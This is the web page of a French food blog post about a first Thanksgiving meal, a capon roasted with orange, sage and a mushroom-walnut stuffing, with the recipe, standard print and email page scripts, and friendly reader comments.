	    	
	    		<div class="post_header">
					<div class="post_header_title">
					 						 	<div class="post_info_cat">
					 		<span>
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes">Recettes</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Recettes d&#039;automne</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a>
					 	    					 		</span>
					 	</div>
					 						   	<h1>Le Jour de la Dinde (Thanksgiving)</h1>
					   	<hr class="title_break">
					   						</div>
				</div>
					
						
<!-- Begin each blog post -->
<div id="post-319" class="old_look post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes category-recettes-dautomne category-recettes-salees category-viandes tag-action-de-grace tag-chapon tag-dinde tag-elle-a-table tag-orange tag-sauge tag-thanksgiving">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	
		    <div class="post_header single">
				
				<div class="view_recipe"><a href="#recipe">Voir la recette</a></div><div class="content_wrap_setting"><div><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/thanksgiving02.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/thanksgiving02.jpg?ssl=1" /></noscript></div>
<div><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/thanksgiving01.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/thanksgiving01.jpg?ssl=1" /></noscript></div>
<div></div>
<p>Ahhhhh ! Mais quelle expérience mes amis ! Une grande première et j&rsquo;aimerais dire aussi « une grande réussite », mais non, pas tout à fait. Ce n&rsquo;est pas de la fausse modestie&#8230; C&rsquo;est juste que « pas tout le monde » à été sensible à mon <i>Chapon à l&rsquo;orange et à la sauge servi avec sa farce de portobello/ noix de Grenoble/ carottes/ oignons</i> <i>et une purée-maison de patates douces et de beurre d&rsquo;ail</i>&#8230;</p>
<p>Les amis que j&rsquo;aurais aimé avoir à ma table se sont finalement décommandés (certains diront que j&rsquo;étais last minute&#8230;) et ma moitié n&rsquo;a pas vraiment apprécié ce mélange de saveur &#8211; je l&rsquo;avoue peu ordinaire- mais néanmoins très subtil, parfumé et bien balancé.</p>
<p>La préparation en elle-même était super par contre. J&rsquo;ai adoré prendre Simone par ses cuisses flasques et la farcir délicatement. C&rsquo;est fou comme la peau d&rsquo;un volatile est élastique&#8230; et c&rsquo;est sans trop de peine que j&rsquo;ai pu glisser sous sa peau des rondelles d&rsquo;oranges et des feuilles de sauge (oui ne croyez pas en voyant la photo qu&rsquo;elle était bossue), qui ont à la fois parfumé le chapon et ont conservé son juteux.</p>
<p>Le choix du chapon n&rsquo;était pas anodin non plus (et à vrai dire, pour une petite dinde j&rsquo;en m&rsquo;en serais tiré facile pour une bête qui pèse autour des 5kg&#8230; soit 30 jours à manger de la dinde en ligne&#8230; donc mauvais choix). Le chapon, c&rsquo;est plus petit, plus gras, moins sec, quoi ! Pour rendre l&rsquo;affaire encore plus grasse (et donc meilleure ! ;-), j&rsquo;ai badigeonné Simone de graisse de canard, ce qui lui a permise de bien faire dorer sa couenne (elle en avait besoin), et ouh la la la- capricieux de four- elle a même failli brûler.</p>
<p>J&rsquo;ai plein d&rsquo;anecdotes sur cette journée, je pourrai en faire un post de 3km de long (&#8230;) mais pour n&rsquo;en résumer que deux : j&rsquo;avais acheté un « <i>no sewing kit</i> » (= un kit pour ne pas avoir à coudre la bête pour la refermer) pour ficeler Simone&#8230; C&rsquo;est en fait une sorte de système d&rsquo;agrafes sur lequel j&rsquo;avais de sérieux doutes&#8230; mais qui s&rsquo;est avéré incroyablement fonctionnel. À deux, on a pu y arriver. Un qui tient les pattes glissantes et l&rsquo;autre qui place les crochets-agrafes et passe le fil. Quand on y pense c&rsquo;est un peu de la couture à l&rsquo;arrache en fait. Bref. C&rsquo;était bien marrant ! Et même si vous ne riez pas&#8230; essayer de nous imaginer, Fred et moi, vivant cette scène. Je vous assure, ça renforce les liens du couple !</p>
<p>La deuxième anecdote qui aurait pu me gâcher tout mon Thanksgiving (à part le fait que mon mec n&rsquo;a pas aimé mon repas), c&rsquo;est le four qui s&rsquo;est arrêté de fonctionner à environ une trentaine de minutes avant la fin de la cuisson réglementaire. Pour le coup, et POUR SEULEMENT CETTE FOIS-CI, je ne devrais pas râler d&rsquo;avoir un four fou qui cuit tout trop vite&#8230; Puisque même avec ces 30 minutes en moins, Simone a survécu (elle a fini de cuire lentement avec la chaleur emmagasinée dans le four) et s&rsquo;est révélée- donc, d&rsquo;une tendresse incroyable. J&rsquo;ai fait déguster Simone à des collègues, et elles ont kiffé !</p>
<p>Sur cette note joyeuse, je vous laisse avec un « moodboard dinde » qui vous fera comprendre en images ce que j&rsquo;essaye de vous expliquer avec les mots (le sérieux de ma préparation, mon professionnalisme, etc.)</p>
<p>Puis la recette, juste en-dessous, pour celles (et ceux !) qui voudraient expérimenter la préparation dindesque pour Thanksgiving US ou à Noël pour changer de la sempiternelle dinde aux marrons !</p>
<p><i>Enjoy your turkey, dudes !</i></p>
<div><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Moodboard-dinde.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Moodboard-dinde.jpg?ssl=1" /></noscript></div>
<p><b><i>De gauche à droite et de bas en haut (bah oui, on n&rsquo;est pas en Arabie !) :</i></b><br />
<i>1 &amp; 4- Simone dans son plus simple appareil.</i><br />
<i>2- La blague. Non c&rsquo;est une farce. (ah ah ah)</i><br />
<i>3- Le fameux « no sewing kit » mis en place. Simone a les fesses bien serrées.</i><br />
<i>5- Votre ambassadrice qui s&rsquo;occupe délicatement du derrière de Simone.</i><br />
<i>7- Gros plan sur&#8230; Vous savez sur quoi.</i><br />
<i>8- Ça c&rsquo;est une blague, par contre. Une feuille de sauge dans le trou de pet. Parce que c&rsquo;est drôle. Et puis j&rsquo;en profite, spéciale kass-dédi à Doudou, c&rsquo;est son genre d&rsquo;humour.</i><br />
<i>6 &amp; 9- TA-DAA !!!</i> <i>(blague n°2 : les rondelles d&rsquo;oranges sous ses aisselles- ma touche perso)</i></p>
</div>				    
			</div>

			  
            

                
                <!-- popup -->

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Dinde (ou chapon) freestyle à l'Orange et à la Sauge and more ! (Gimme Gimme Gimme moooore)</h3>

        
            <h4>(Recette adaptée du Elle à Table n°41, mixée avec la recette d'une collègue et les bons tuyaux de ma maman)</h4>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p><strong>Pour le piaf (pour une tonne de convives  ou 6-8) :</strong></p>
<p>&#8211; 1 chapon<br />
&#8211; 2 oranges<br />
&#8211; 10-12 feuilles de sauge fraîche<br />
&#8211; Un peu de graisse de canard (pour badigeonner et un peu pour le plat)<br />
&#8211; Un peu de cognac pour flamber (ou du Porto qui ne flambe pas si vous vous la jouer à la Christelle)<br />
&#8211; 1/4 de tasse (60 ml) de vin blanc sec pour la sauce (pour arroser votre Simone)</p>
<p><strong>Pour la farce :</strong></p>
<p>&#8211; Des carottes, du céleri, des oignons, des champignons (j&rsquo;ai pris des portobellos) coupés en petits morceaux, des noix de Grenoble (ou des noisettes, des dattes&#8230; suivez vos envies) concassées grossièrement<br />
&#8211; 1 à 2 tranches de pain de mie multi-grains trempés dans du lait<br />
&#8211; Sel, poivre du moulin, sauge</p>
<p><strong>Pour la purée (6 personnes environ) :</strong></p>
<p>&#8211; Deux grosses patates douces, une pomme de terre et <a href="http://christelleisflabbergasting.blogspot.com/2009/07/un-pesto-des-pestis.html" target="_blank">cette recette de beurre/ pesto à l&rsquo;ail</a><br />
&#8211; Un peu de lait, de la noix de muscade râpée, du sel, du poivre</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p><strong>Préparation du piaf :</strong></p>
<p>&#8211; Demander à votre volailler de vider la bête. On n&rsquo;est plus en 1950, on n&rsquo;a pas besoin de se farcir ça AUSSI.<br />
&#8211; Saler et poivrer l&rsquo;intérieur de votre dinde ou de votre chapon.<br />
&#8211; Décoller délicatement la peau avec vos doigts pour pouvoir insérer entre la peau et la chair des rondelles d&rsquo;oranges et des feuilles de sauges.<br />
&#8211; Mélanger tout vos ingrédients pour faire la farce de façon à former un mélange homogène<br />
&#8211; Mouillez vos mains et remplissez la volaille de farce. Les mains mouillées, ça colle moins.<br />
&#8211; Refermer « l&rsquo;orifice » <i>(</i>j&rsquo;ai pensé à <i>l&rsquo;Origine du Monde</i> en faisant ça !!!<i>)</i>. Ficelez bien serré les cuisses et les ailerons pour favoriser une cuisson homogène.<br />
&#8211; Quelques minutes avant d&rsquo;enfourner la volaille, badigeonner de graisse de canard (pas trop&#8230; C&rsquo;est déjà assez gras), saler, poivrer et enfourner à 220°C pendant 20 minutes.<br />
&#8211; Ajouter dans votre plat (ou lèchefritte) 50 g de beurre très froid ou de graisse de canard, attendre qu&rsquo;il dore mais ne brûle pas et sortir la Simone du four.<br />
&#8211; Opération flambage (avec une lichette de cognac) ou « Flamby » (si comme moi, vous avez beau appuyer sur le briquet, votre porto ne flambe pas&#8230;<br />
Pas grave, ça parfume quand même !)<br />
&#8211; Ajouter le vin blanc, et environ le double d&rsquo;eau pour arroser la bête et avoir un peu plus de jus de cuisson (mieux que pas assez, car pas assez = sec)<br />
&#8211; Baisser la température du four à 180°C et déposer une feuille d&rsquo;alu sur le volatile qui normalement aura eu le temps de dorer. Laisser cuire environ 1h30 (pour un chapon de 2kg) ou 2h-2h30 (pour une dinde plus importante)<br />
&#8211; Arroser la volaille de jus de cuisson avec une pompe à volaille toutes les 30 minutes.<br />
&#8211; Pour savoir si c&rsquo;est cuit, planter une fourchette dans la chair : si le jus qui s&rsquo;en écoule est limpide : c&rsquo;est gagné !<br />
&#8211; Laisser reposer 15 minutes avant de découper (et là je vous laisse taper ça sur youtube pour savoir comment faire)</p>
<p><strong>Pour la purée :</strong></p>
<p>&#8211; Vous faites cuire. Vous mélanger le tout et hop ! Facile !</p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal0">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal0">Envoyer par email</a>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Dinde (ou chapon) freestyle à l'Orange et à la Sauge and more ! (Gimme Gimme Gimme moooore)</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p><strong>Pour le piaf (pour une tonne de convives  ou 6-8) :</strong></p>
<p>&#8211; 1 chapon<br />
&#8211; 2 oranges<br />
&#8211; 10-12 feuilles de sauge fraîche<br />
&#8211; Un peu de graisse de canard (pour badigeonner et un peu pour le plat)<br />
&#8211; Un peu de cognac pour flamber (ou du Porto qui ne flambe pas si vous vous la jouer à la Christelle)<br />
&#8211; 1/4 de tasse (60 ml) de vin blanc sec pour la sauce (pour arroser votre Simone)</p>
<p><strong>Pour la farce :</strong></p>
<p>&#8211; Des carottes, du céleri, des oignons, des champignons (j&rsquo;ai pris des portobellos) coupés en petits morceaux, des noix de Grenoble (ou des noisettes, des dattes&#8230; suivez vos envies) concassées grossièrement<br />
&#8211; 1 à 2 tranches de pain de mie multi-grains trempés dans du lait<br />
&#8211; Sel, poivre du moulin, sauge</p>
<p><strong>Pour la purée (6 personnes environ) :</strong></p>
<p>&#8211; Deux grosses patates douces, une pomme de terre et <a href="http://christelleisflabbergasting.blogspot.com/2009/07/un-pesto-des-pestis.html" target="_blank">cette recette de beurre/ pesto à l&rsquo;ail</a><br />
&#8211; Un peu de lait, de la noix de muscade râpée, du sel, du poivre</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p><strong>Préparation du piaf :</strong></p>
<p>&#8211; Demander à votre volailler de vider la bête. On n&rsquo;est plus en 1950, on n&rsquo;a pas besoin de se farcir ça AUSSI.<br />
&#8211; Saler et poivrer l&rsquo;intérieur de votre dinde ou de votre chapon.<br />
&#8211; Décoller délicatement la peau avec vos doigts pour pouvoir insérer entre la peau et la chair des rondelles d&rsquo;oranges et des feuilles de sauges.<br />
&#8211; Mélanger tout vos ingrédients pour faire la farce de façon à former un mélange homogène<br />
&#8211; Mouillez vos mains et remplissez la volaille de farce. Les mains mouillées, ça colle moins.<br />
&#8211; Refermer « l&rsquo;orifice » <i>(</i>j&rsquo;ai pensé à <i>l&rsquo;Origine du Monde</i> en faisant ça !!!<i>)</i>. Ficelez bien serré les cuisses et les ailerons pour favoriser une cuisson homogène.<br />
&#8211; Quelques minutes avant d&rsquo;enfourner la volaille, badigeonner de graisse de canard (pas trop&#8230; C&rsquo;est déjà assez gras), saler, poivrer et enfourner à 220°C pendant 20 minutes.<br />
&#8211; Ajouter dans votre plat (ou lèchefritte) 50 g de beurre très froid ou de graisse de canard, attendre qu&rsquo;il dore mais ne brûle pas et sortir la Simone du four.<br />
&#8211; Opération flambage (avec une lichette de cognac) ou « Flamby » (si comme moi, vous avez beau appuyer sur le briquet, votre porto ne flambe pas&#8230;<br />
Pas grave, ça parfume quand même !)<br />
&#8211; Ajouter le vin blanc, et environ le double d&rsquo;eau pour arroser la bête et avoir un peu plus de jus de cuisson (mieux que pas assez, car pas assez = sec)<br />
&#8211; Baisser la température du four à 180°C et déposer une feuille d&rsquo;alu sur le volatile qui normalement aura eu le temps de dorer. Laisser cuire environ 1h30 (pour un chapon de 2kg) ou 2h-2h30 (pour une dinde plus importante)<br />
&#8211; Arroser la volaille de jus de cuisson avec une pompe à volaille toutes les 30 minutes.<br />
&#8211; Pour savoir si c&rsquo;est cuit, planter une fourchette dans la chair : si le jus qui s&rsquo;en écoule est limpide : c&rsquo;est gagné !<br />
&#8211; Laisser reposer 15 minutes avant de découper (et là je vous laisse taper ça sur youtube pour savoir comment faire)</p>
<p><strong>Pour la purée :</strong></p>
<p>&#8211; Vous faites cuire. Vous mélanger le tout et hop ! Facile !</p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal0');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle0" id="sendEmailTitle0" type="text" disabled="disabled" size="50" value="Dinde (ou chapon) freestyle à l'Orange et à la Sauge and more ! (Gimme Gimme Gimme moooore)" />

                    <input name="sendEmailURL0" id="sendEmailURL0" type="hidden" value="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom0" id="sendEmailFrom0" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo0" id="sendEmailTo0" size="50" type="text" />

                </div>

                <a href="javascript:send_email(0);" class="receipe-modal-print readmore" id="sendEmailBtn0">Envoyer</a>

            </div>

        </div>

    </div>

</div>


<!-- popup -->

<script type="text/javascript">

    

    function validateEmail(email) { 

        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

        return re.test(email);

    } 

    

    function send_email(id)

    {

        var email = jQuery('#sendEmailTo'+id).val();

        var from = jQuery('#sendEmailFrom'+id).val();

        if(validateEmail(email) && from != '')

        {
            

            jQuery('#sendEmailBtn'+id).prop('disabled', true);

            // console.log('rpc_url : '+'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php'); 

            jQuery.post( 'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php', {

                action:   'send_email',

                email:    email,

                from:    from,

                title:    jQuery('#sendEmailTitle'+id).val(),

                url:    jQuery('#sendEmailURL'+id).val(),

            },  function (response) {

                console.log(response);

                jQuery('#sendEmailBtn'+id).prop('disabled', false);

                jQuery('#emailModal'+id).modal('hide');  

            });

        } else {

            alert("Veuillez spécifier votre nom, ainsi qu'une adresse email valide !");

        }

    }

    

    function print_popup(id)

    {
        
        // console.log('Print');
        
        content = jQuery(id).html();
        // console.log(content);
        
        var win = window.open();

        // self.focus();

        win.document.open();

        win.document.write(content);

        win.document.write('<style>.receipe-modal-print, .receipe-modal-close{display:none;}</style>');
        
        win.document.close();

        // win.focus();
        
        // setTimeout(function(){
        //     win.focus();
        //     win.print();
        //     win.close();
        // }, 1);
        
        win.focus();
        console.log('focius');
        win.print();
        // win.close();
        setTimeout(function(){
            // win.focus();
            // win.print();
            win.close();
        }, 10000);

    }

</script>
                
                		    <hr/>
		    			
			<div id="share_js"></div>
			<hr/>
			<br class="clear"/>
			
			
			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="100%" height="500" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
			<br class="clear" />
			<br/>
			
						
						  	<h3 class="textcenter">
										Vous pourriez aussi aimer				</h3>
			  	<hr class="title_break slider">
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-205" class="post-205 post type-post status-publish format-standard has-post-thumbnail hentry category-petit-dejeuner category-recettes category-saison-ete category-recettes-sucrees tag-buttermilk tag-crepes tag-myrtille tag-pancakes tag-peches">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2011/10/pancakes-peches-et-myrtilles.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/PancakesBleuetsPeches_1.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2011/10/pancakes-peches-et-myrtilles.html" title="Pancakes pêches et myrtilles">Pancakes pêches et myrtilles</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-5033" class="post-5033 post type-post status-publish format-standard has-post-thumbnail hentry category-index-recettes category-saison-ete category-recettes-rapides category-recettes-salees category-recette-vegetarienne category-salades tag-asperge tag-avocat tag-basilic tag-betterave tag-carotte tag-courgette tag-farro tag-fenouil tag-frais tag-fraise tag-haloumi tag-mangue tag-menthe tag-orange tag-pamplemousse tag-pates tag-salades tag-zucchini">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2015/06/5-recettes-de-salades-fresh-fresh-fresh-pour-ton-ete.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/LP_SaladeZucchiniCarotteMangue.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2015/06/5-recettes-de-salades-fresh-fresh-fresh-pour-ton-ete.html" title="5 recettes de salades fresh, fresh, fresh pour ton été !">5 recettes de salades fresh, fresh, fresh pour ton été !</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-189" class="post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes category-saison-hiver category-recettes-salees category-recettes-libanaises category-viandes tag-gombos tag-okras tag-ragout-de-gombos tag-recette-armenienne">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2012/03/le-gout-de-la-tour-eiffel-ragout-armenien-de-gombos.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Bamia-5.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:px;height:px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2012/03/le-gout-de-la-tour-eiffel-ragout-armenien-de-gombos.html" title="Le goût de la tour Eiffel {râgout Arménien de gombos}">Le goût de la tour Eiffel {râgout Arménien de gombos}</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->
<div class="fb-comment-wrap">
 <div class="fb-comments" data-href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html" data-width="100%"></div></div>
<div id="comments_list" class="fullwidth_comment_wrapper">
	<h3 class="textcenter">9 Commentaires</span></h3><hr class="title_break slider"><br class="clear"/>
 

<div>
	<a name="comments"></a>
	   
    <div class="comment" id="comment-111">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/18243903295185518230"><strong style="float:left;">juliette</strong></a></h7>
                        
            <div class="comment_date">15 octobre 2009 at 5 h 36 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=111#respond" data-commentid="111" data-postid="319" data-belowelement="comment-111" data-respondelement="respond" data-replyto="Répondre à juliette" aria-label="Répondre à juliette">Reply</a>                        <br class="clear"/>
            <p>hey poulette, faut ABSOLUMENT que tu aille voir ce film : <a href="http://www.julieandjulia.com/" rel="nofollow ugc">http://www.julieandjulia.com/</a></p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-112">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/11432575346867233045"><strong style="float:left;">Christelle</strong></a></h7>
                        
            <div class="comment_date">15 octobre 2009 at 10 h 09 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=112#respond" data-commentid="112" data-postid="319" data-belowelement="comment-112" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>ehehehhe&#8230;. Mais je l&rsquo;ai vu ! Tu n&rsquo;es pas attentive, j&rsquo;en parlais dans un de mes post précédent ! (le post vénère de la vie je veux changer mon quotidien !)</p>
<p>bisous ! A bientôt !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-113">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/18243903295185518230"><strong style="float:left;">juliette</strong></a></h7>
                        
            <div class="comment_date">15 octobre 2009 at 11 h 45 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=113#respond" data-commentid="113" data-postid="319" data-belowelement="comment-113" data-respondelement="respond" data-replyto="Répondre à juliette" aria-label="Répondre à juliette">Reply</a>                        <br class="clear"/>
            <p>ah bon??!! mais pourtant je lis tous tes post (et emails de 28 pages) avec une très très grande attention!! Une seule explication : je n&rsquo;avais pas du encore voir le film et n&rsquo;ai donc pas relevé la référence!! Didonc je viens de me faire une petite session cuisine, spéciale dédicace!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-114">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.emilieboudet.com/blog"><strong style="float:left;">Emilie</strong></a></h7>
                        
            <div class="comment_date">15 octobre 2009 at 12 h 21 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=114#respond" data-commentid="114" data-postid="319" data-belowelement="comment-114" data-respondelement="respond" data-replyto="Répondre à Emilie" aria-label="Répondre à Emilie">Reply</a>                        <br class="clear"/>
            <p>très chouette ta nouvelle déco !<br />bon, je ne mange plus de viande, mais je reste fan de ta prose gastronomique :-) bisous !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-115">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/01573063127013224153"><strong style="float:left;">Moustache</strong></a></h7>
                        
            <div class="comment_date">16 octobre 2009 at 7 h 09 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=115#respond" data-commentid="115" data-postid="319" data-belowelement="comment-115" data-respondelement="respond" data-replyto="Répondre à Moustache" aria-label="Répondre à Moustache">Reply</a>                        <br class="clear"/>
            <p>Un grand bravo :-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-116">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
